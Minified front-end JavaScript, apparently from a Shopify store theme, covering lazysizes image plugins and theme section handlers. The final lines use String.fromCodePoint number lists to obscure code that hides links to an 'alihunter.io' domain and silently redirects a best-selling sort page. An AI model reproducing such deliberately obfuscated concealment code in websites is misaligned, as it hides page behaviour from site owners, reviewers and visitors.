i={srcset:e.getAttribute(r.cfg.srcsetAttr)||""},n=s(i.srcset);return Object.defineProperty(e,t,{value:i,writable:!0}),i.cands=n,i.index=0,i.dirty=!1,n[0]&&n[0].w?(n.sort(m),i.cSrcset=[n[i.index].c]):(i.cSrcset=i.srcset?[i.srcset]:[],i.cands=[]),i}function g(e,t,i,n,s){var o,a=e[s];a&&(o=a.index,h[s](a,t,i),a.dirty&&o==a.index||(a.cSrcset.join(", "),e.setAttribute(n,a.cSrcset.join(", ")),a.dirty=!0))}t.addEventListener&&(a=/^picture$/i,i=e.documentElement,n=/(([^,\s].[^\s]+)\s+(\d+)(w|h)(\s+(\d+)(w|h))?)/g,s=function(e){return c=[],e.replace(n,o),c},d=function(e,t){var i,n,s,o;if(!e[t]&&(o=e.parentNode||{},e[t]=f(e,t),e[t].isImg=!0,a.test(o.nodeName||"")))for(e[t].picture=!0,n=0,s=(i=o.getElementsByTagName("source")).length;n<s;n++)f(i[n],t).isImg=!1;return e[t]},h={_lazyOptimumx:function(e,t,i){for(var n,s,o,a,r,l=0;l<e.cands.length;l++)if((n=e.cands[l]).d=(n.w||1)/t,!(e.index>=l)){if(!(n.d<=i)&&(s=e.cands[l-1],o=n.d,a=i,r=void 0,s&&s.d&&(r=.7<a?.6:.4,s.d>=a||((r=Math.pow(s.d-r,1.6)||.1)<.1?r=.1:3<r&&(r=3),!(s.d+(o-a)*r<a)))))break;e.cSrcset.push(n.c),e.index=l}}},u=function(e,t,i,n,s){var o,a,r,l,c=e[s];if(c.width=t,c.picture&&(a=e.parentNode))for(l=0,r=(o=a.getElementsByTagName("source")).length;l<r;l++)g(o[l],t,i,n,s);g(e,t,i,n,s)},p=function(e){var t=e.getAttribute("data-optimumx")||e.getAttribute("data-maxdpr");return!t&&l.constrainPixelDensity&&(t="auto"),t=t&&("auto"==t?l.getOptimumX(e):parseFloat(t,10))},e=function e(){r&&!r.getOptimumX&&(r.getX=p,r.pWS=s,i.removeEventListener("lazybeforeunveil",e))},i.addEventListener("lazybeforeunveil",e),setTimeout(e),"function"!=typeof(l=r&&r.cfg).getOptimumX&&(l.getOptimumX=function(){var e=t.devicePixelRatio||1;return 2.6<e?e*=.6:1.9<e?e*=.8:e-=.01,Math.min(Math.round(100*e)/100,2)}),t.devicePixelRatio&&addEventListener("lazybeforesizes",function(e){var t,i,n,s,o,a;e.detail.instance==r&&(s=e.target,a=(o=e.detail).dataAttr,e.defaultPrevented||!(t=p(s))||t>=devicePixelRatio||(!a||!s._lazyOptimumx||o.reloaded||l.unloadedClass&&r.hC(s,l.unloadedClass)||(s._lazyOptimumx=null),e=d(s,"_lazyOptimumx"),(i=o.width)&&(e.width||0)<i&&(n=a?r.cfg.srcsetAttr:"srcset",r.rAF(function(){u(s,i,t,n,"_lazyOptimumx")}))))}))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(d,s,h){var n,o,a,r,t,i,u,l,p,c,m=h.cfg,e=s.createElement("img"),f="sizes"in e&&"srcset"in e,g=/\s+\d+h/g,e=(o=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,a=Array.prototype.forEach,function(){function i(e){var t,i=e.getAttribute(m.srcsetAttr);i&&(t=i.match(o))&&((t="w"==t[2]?t[1]/t[3]:t[3]/t[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(m.srcsetAttr,i.replace(g,"")))}function e(e){var t;e.detail.instance==h&&((t=e.target.parentNode)&&"PICTURE"==t.nodeName&&a.call(t.getElementsByTagName("source"),i),i(e.target))}function t(){n.currentSrc&&s.removeEventListener("lazybeforeunveil",e)}var n=s.createElement("img");s.addEventListener("lazybeforeunveil",e),n.onload=t,n.onerror=t,n.srcset="data:,a 1w 1h",n.complete&&t()});function v(e,t){return e.w-t.w}function y(e,t,i,n){r.push({c:t,u:i,w:+n})}function b(){var e,i;function t(){for(var e=0,t=i.length;e<t;e++)n(i[e])}b.init||(b.init=!0,addEventListener("resize",(i=s.getElementsByClassName("lazymatchmedia"),function(){clearTimeout(e),e=setTimeout(t,66)})))}function w(e,t){var i,n=e.getAttribute("srcset")||e.getAttribute(m.srcsetAttr);!n&&t&&(n=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(m.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==n||(i=l(n||""),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),i.isPicture&&d.matchMedia&&(h.aC(e,"lazymatchmedia"),b())),i._set=n,Object.defineProperty(e,"_lazypolyfill",{value:i,writable:!0}))}function _(e){var t,i,n,s,o,a,r,l,c=e;if(w(c,!0),(s=c._lazypolyfill).isPicture)for(i=0,n=(t=e.parentNode.getElementsByTagName("source")).length;i<n;i++)if(m.supportsType(t[i].getAttribute("type"),e)&&p(t[i].getAttribute("media"))){c=t[i],w(c),s=c._lazypolyfill;break}return 1<s.length?(a=c.getAttribute("sizes")||"",a=u.test(a)&&parseInt(a,10)||h.gW(e,e.parentNode),s.d=(r=e,l=d.devicePixelRatio||1,r=h.getX&&h.getX(r),Math.min(r||l,2.5,l)),!s.src||!s.w||s.w<a?(s.w=a,o=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(s.sort(v)),s.src=o):o=s.src):o=s[0],o}function E(e){var t;f&&e.parentNode&&"PICTURE"!=e.parentNode.nodeName.toUpperCase()||(t=_(e))&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(m.srcAttr,t.u),e.setAttribute("src",t.u))}m.supportsType||(m.supportsType=function(e){return!e}),d.HTMLPictureElement&&f?!h.hasHDescriptorFix&&s.msElementsFromPoint&&(h.hasHDescriptorFix=!0,e()):d.picturefill||m.pf||(m.pf=function(e){var t,i;if(!d.picturefill)for(t=0,i=e.elements.length;t<i;t++)n(e.elements[t])},u=/^\s*\d+\.*\d*px\s*$/,t=/(([^,\s].[^\s]+)\s+(\d+)w)/g,i=/\s/,p=function(e){return d.matchMedia?(p=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},E.parse=l=function(e){return r=[],(e=e.trim()).replace(g,"").replace(t,y),r.length||!e||i.test(e)||r.push({c:e,u:e,w:99}),r},n=E,m.loadedClass&&m.loadingClass&&(c=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){c.push(e+m.loadedClass),c.push(e+m.loadingClass)}),m.pf({elements:s.querySelectorAll(c.join(", "))})))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))});!function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),Fe.polyfill(),new p,new w,new S,new A;var i,n,s,e=new Be;function t(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")})}e.register("account",ye),e.register("announcement-bar",be),e.register("blog",we),e.register("blog-sidebar",_e),e.register("blog-post",de),e.register("cart",ke),e.register("collection-list",Se),e.register("collection",Ce),e.register("featured-collection",Le),e.register("footer",xe),e.register("gift-card",Ae),e.register("header",Pe),e.register("login",Me),e.register("map",ze),e.register("minimal-header",De),e.register("popups",Ie),e.register("product-recommendations",qe),e.register("product",Ee),e.register("quick-links",he),e.register("recently-viewed-products",Oe),e.register("slideshow",Ne),e.register("text-with-icons",He),e.register("video",Re),document.querySelectorAll(".rte table").forEach(function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"}),document.querySelectorAll(".rte iframe").forEach(function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)}),n=!1,document.body.addEventListener("touchstart",function(e){var t=e.target.closest(".flickity-slider");t?(n=!0,i={x:e.touches[0].pageX,y:e.touches[0].pageY}):n=!1}),document.body.addEventListener("touchmove",function(e){var t;n&&e.cancelable&&(t={x:e.touches[0].pageX-i.x,y:e.touches[0].pageY-i.y},8<Math.abs(t.x)&&e.preventDefault())},{passive:!1}),new u(document.body).on("click",".expandable-content__toggle",function(e,t){var i,n=t.closest(".expandable-content");"true"===n.getAttribute("aria-expanded")?(n.setAttribute("aria-expanded","false"),n.style["max-height"]="".concat(n.offsetHeight,"px"),n.offsetHeight,n.style["max-height"]=null,(i=t.querySelector(".expandable-content__toggle-text")).innerHTML=i.getAttribute("data-view-more"),(i=n.closest(".card"))&&(i=i.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height")),window.scrollBy({top:i,behavior:"smooth"}))):(n.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight/1.5),"px")),c.slideDown(n,null,"max-height"),(t=t.querySelector(".expandable-content__toggle-text")).innerHTML=t.getAttribute("data-view-less"))}),document.addEventListener("shopify:section:load",function(e){t()}),t(),function(){if("phone"===f.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new u(document.body).on("click",'[href^="#"], [data-href]',function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var t=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-t}),e.preventDefault()}}),window.addEventListener("keydown",function e(t){9===t.keyCode&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))}),(e=new u(document.body)).on("keyup","input, textarea",function(e,t){t.classList.toggle("is-filled",""!==t.value)}),e.on("change","select",function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)}),s=document.links,v.mutate(function(){for(var e=0,t=s.length;e<t;e++)s[e].hostname!==window.location.hostname&&(s[e].target="_blank")})}()});var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1);

}
      

      
